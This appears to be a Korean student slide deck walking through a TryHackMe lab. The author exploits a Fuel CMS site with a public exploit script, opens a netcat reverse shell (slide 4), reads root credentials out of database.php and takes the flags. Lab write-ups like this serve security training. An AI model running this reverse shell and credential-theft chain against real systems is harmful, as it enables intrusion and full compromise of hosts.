Slide 1
2022134016 한진만

Slide 2

TryHackMe 사이트에서 VPN 설치 후 cd Down* 명령어로 vpn이 다운 되어있는 디렉토리로 이동
open (TryHackMe 아이디).ovpn 명령어로 14번 줄 옵션 수정
수정 후 옵션 : --data-ciphers AES-256-CBC:AES-256-GCM:AES-128-GCM:CHACHA20-POLY1305
수정 완료 후 openvpn (TryHackMe 아이디).ovpn

Slide 3

TryHackMe에서 배정된 IP : 10.10.234.198
위에 배정받은 IP를 이용해서 nmap 스캔을 통해 확인해보니 80/tcp 포트가 http(service)로 열려진 상태를 확인할 수 있음
파이어폭스를 키고 10.10.234.198을 접속해보니 Fuel CMS 라는 웹사이트가 열려있는 걸 볼 수 있음
Fuel cms를 검색하니 exploit을 하는 걸 확인 할 수 있음
www.exploit-db.com/exploits/50477 이 사이트에 익스플로잇 코드가 있음

Slide 4

cd Down* 명령어로 방금 다운 받은 50477. py가 있는 디렉토리로 이동 python3 50477.py -u http://10.10.142.203로 실행
다른 터미널에서 nc -lvp <port> (-l(Listen mode): 연결을 할 수 있게 계속 요청을 듣고 있게 해주는 옵션 -(Verbose) : 상세 정보를 보여주는 옵션 -p(port) : 포트 요약, 몇번 포트로 연결을 기다리고 있게 해준다.
50477을 실행하고 있는 터미널에 rm /tmp/f ; mkfifo /tmp/f ; cat /tmp/f | /bin/sh -i 2>&1 | nc <ip addr show tun0으로 나온 ip> <port> >/tmp/f
이후 python -c ‘import pty; pty.spawn(”/bin/bash”)’를 입력하여 cheat sheet를 더욱 활성화 시킨다
ls를 통해 확인해보니 robots.txt를 확인 할 수 있음 cat 명령어를 이용해 확인해보니 /fuel 페이지가 존재함

Slide 5

ls를 사용해 디렉토리를 확인해본 후 cd application을 이용해 application 디렉토리로 이동한다. application 디렉토리에서 ls 명령어를 사용하여 디렉토리를 확인해보니 config 디렉토리가 있다. cd config를 이용해 config 디렉토리로 이동 후 ls 명령어를 사용하니 database.php 파일이 있는 것을 확인할 수 있다.

Slide 6

database.php 파일을 cat 명령어를 이용해 파일을 확인해보니 id: root passwd: mememe임을 확인 할 수 있다.
sudo su 명령어를 사용하고 mememe를 입력하여 root 계정을 탈취한 것을 확인 할 수 있다.

Slide 7

Root 계정을 탈취하여 cd /root로 디렉토리를 이동하고 ls 명령어를 사용하면 root.txt가 있는 것을 확인 할 수 있다. cat root.txt 명령어를 이용하여 Root.txt 의 flag를 확인 할 수 있을 것이다.

Slide 8

cd /home 후 ls 명령어 사용시 www-data 사용자가 있고
사용자 디렉터리로 이동하여 ls 명령어를 사용해 보니 flag.txt가 있다
cat명령어를 사용해 flag.txt를 통해 user.txt flag까지 얻어 낼 수 있다

